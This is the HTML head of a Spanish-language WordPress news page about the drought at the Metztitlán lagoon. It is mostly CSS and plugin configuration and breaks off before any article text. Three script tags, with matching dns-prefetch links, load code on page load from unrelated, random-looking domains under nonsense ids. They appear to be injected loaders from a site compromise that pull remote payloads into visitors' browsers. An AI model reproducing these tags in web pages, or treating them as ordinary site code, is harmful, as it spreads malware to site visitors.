

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistaacropolis.com/index.php/acumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura/politica/
body_size: 29483
content:
<!doctype html><html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://revistaacropolis.com/wp-content/litespeed/css/3b4e24e575cc870fc18ae664083c4ba8.css?ver=e7347" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Acumulación de tierra y fuga natural afectan en sequía de laguna de Metztitlán: Agricultura &#8211; ACRÓPOLIS</title><meta name='robots' content='max-image-preview:large' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/18f9ce8711dad3fa866ec563/script.js"></script><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//cronapiworkersvc.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed" href="https://revistaacropolis.com/index.php/feed/" /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed de los comentarios" href="https://revistaacropolis.com/index.php/comments/feed/" /><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='heateor_sss_frontend_css-inline-css' type='text/css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}</style> <script type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="ays-pb-js-extra" type="litespeed/javascript">var pbLocalizeObj={"ajax":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}}</script> <script type="litespeed/javascript" data-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script id="bwg_frontend-js-extra" type="litespeed/javascript">var bwg_objectsL10n={"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"}</script> <script type="litespeed/javascript" data-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <script type="litespeed/javascript" data-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://revistaacropolis.com/wp-content/themes/newscard-pro/assets/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://revistaacropolis.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://revistaacropolis.com/index.php/wp-json/wp/v2/posts/3889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistaacropolis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="canonical" href="https://revistaacropolis.com/index.php/acumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura/politica/" /><link rel='shortlink' href='https://revistaacropolis.com/?p=3889' /><link rel="alternate" type="application/json+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Facumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura%2Fpolitica%2F" /><link rel="alternate" type="text/xml+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Facumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura%2Fpolitica%2F&#038;format=xml" /> <script type="litespeed/javascript">var _statcounter=_statcounter||[];_statcounter.push({"tags":{"author":"Giovanny Flores"}})</script> <meta name="follow.[base64]" content="MQyBduDNlkuJslcnj6zh"/> <script type="litespeed/javascript">(function(){window.onpageshow=function(event){if(typeof window.wpforms!=='undefined'&&event.persisted){window.location.reload()}}}())</script> <style type="text/css">/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Exo', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			h1, h2, h3, h4, h5, h6 {
				font-family: 'Exo', sans-serif;
			}
				@media (min-width: 768px) {
		/* Font Size > Content */
			body,
			input,
			textarea,
			select,
			blockquote footer,
			.blockquote-footer,
			blockquote cite,
			.form-control,
			input,
			textarea,
			select,
			.site-description,
			.search-block .form-control,
			.wp-block-image,
			.wp-block-image figcaption,
			#bbpress-forums,
			#bbpress-forums button,
			#bbpress-forums ul.bbp-lead-topic,
			#bbpress-forums ul.bbp-topics,
			#bbpress-forums ul.bbp-forums,
			#bbpress-forums ul.bbp-replies,
			#bbpress-forums ul.bbp-search-results,
			div.bbp-search-form input,
			div.bbp-search-form button,
			div.bbp-breadcrumb,
			div.bbp-topic-tags,
			.wp-block-quote cite,
			.wp-block-pullquote.alignleft blockquote cite,
			.wp-block-pullquote.alignright blockquote cite,
			.wp-block-search .wp-block-search__button {
				font-size: 17px;
			}
			th {
				font-size: calc(17px + 3px);
			}
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
				font-size: calc(17px + 1px);
			}
		/* Font Size > Buttons */
			.btn,
			.btn-theme,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			.readmore,
			#bbpress-forums button,
			div.bbp-search-form button {
				font-size: 17px;
			}
		/* Font Size > Site Title */
			.site-title {
				font-size: 42px;
			}
		/* Font Size > Archive Posts Title */
			.post-col .entry-title,
			blockquote,
			.wp-block-pullquote p,
			.wp-block-pullquote blockquote,
			.post-boxed.inlined .entry-title,
			.featured-stories .post-boxed .entry-title,
			.featured-section .featured-post .post-boxed .entry-title,
			.featured-section .featured-post .post-block .entry-title,
			.woocommerce ul.products li.product .woocommerce-loop-category__title,
			.woocommerce ul.products li.product .woocommerce-loop-product__title,
			.woocommerce ul.products li.product h3,
			.woocommerce-page .site-main h3 {
				font-size: 20px;
			}
			.post-boxed .entry-title,
			.post-block .entry-title,
			.post-boxed.main-post.inlined .entry-title {
				font-size: calc(20px + 3px);
			}
			.featured-section .featured-slider .post-block .entry-title {
				font-size: calc(20px + 9px);
			}
			@media (min-width: 1200px) {
				#primary.col-lg-8 .col-xl-4 .post-boxed .entry-title,
				#primary.col-lg-8 .col-xl-4 .post-block .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-boxed .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-block .entry-title {
					font-size: 20px;
				}
			}
		/* Font Size > Post Meta */
			.entry-meta,
			.entry-meta a {
				font-size: 16px;
			}
			.post-col .entry-meta .cat-links a,
			.post-boxed .entry-meta .cat-links a,
			.post-block .entry-meta .cat-links a {
				font-size: calc(16px - 2px);
			}
		/* Font Size > Sidebar Widget Title */
			.stories-title,
			.widget-title {
				font-size: 21px;
			}
				}
		/* Color Scheme > links */
			::selection {
				background-color: #2a3241;
				color: #fff;
			}
			::-moz-selection {
				background-color: #2a3241;
				color: #fff;
			}
			a,
			a:hover,
			a:focus,
			a:active,
			.site-title a:hover,
			.site-title a:focus,
			.site-title a:active,
			.top-stories-bar .top-stories-lists .marquee a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-title a:active,
			.post-boxed .entry-title a:hover,
			.site-footer .widget-area .post-boxed .entry-title a:hover,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.post-boxed .entry-meta a:hover,
			.site-footer .widget-area .post-boxed .entry-meta a:hover,
			.entry-meta .tag-links a,
			.nav-links a:hover,
			.widget ul li a:hover,
			.comment-metadata a.comment-edit-link,
			.widget_archive li a[aria-current="page"],
			.widget_tag_cloud a:hover,
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a {
				color: #2a3241;
			}
		/* Color Scheme > Navigation */
			.navigation-bar {
				background-color: #2a3241;
			}
			.main-navigation .dropdown-menu a:hover,
			.main-navigation .dropdown-menu a.current-menu-item,
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation ul li li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #2a3241;
			}
			@media (max-width: 991px) {
				.main-navigation ul li.current_page_item > a,
				.main-navigation ul li.current_page_ancestor > a,
				.main-navigation ul li.current-menu-item > a,
				.main-navigation ul li.current-menu-ancestor > a,
				.main-navigation ul li a:hover,
				.main-navigation ul li a:focus,
				.main-navigation ul li.show > a,
				.main-navigation ul li:hover > a,
				.main-navigation .dropdown-menu a:hover,
				.main-navigation .dropdown-menu a.current-menu-item,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation ul li li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #2a3241;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			.btn-outline-info:not(:disabled):not(.disabled).active,
			.btn-outline-info:not(:disabled):not(.disabled):active,
			.show > .btn-outline-info.dropdown-toggle,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			#bbpress-forums button,
			.navigation.pagination .current,
			.navigation.pagination a:hover,
			.page-links span,
			.page-links a:hover span,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current {
				background-color: #2a3241;
			}
			.btn-outline-theme {
				border-color: #2a3241;
			}
			.btn-outline-theme,
			.navigation.post-navigation .nav-links a:hover {
				color: #2a3241;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before {
				color: #2a3241;
			}
			.theme-bg-color,
			.post.sticky .entry-header:before {
				background-color: #2a3241;
			}
			.stories-title,
			.widget-title {
				border-color: #2a3241;
			}
		/* Elements Color > Footer Widget Area */
			.site-footer .widget-area {
				background-color: #ffffff;
			}
		/* Font Color > Footer Widgets Content */
			.site-footer .widget-area,
			.site-footer caption,
			.site-footer .widget-area a,
			.site-footer .widget ul li a,
			.site-footer .widget_tag_cloud a,
			.site-footer .widget_calendar #wp-calendar caption,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
				color: #0a0a0a;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget ul li a:hover,
			.site-footer .widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
				color: #0a0a0a;
			}
		/* Font Color > Footer Site Info */
			.site-info {
				color: #f9f9f9;
			}</style><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
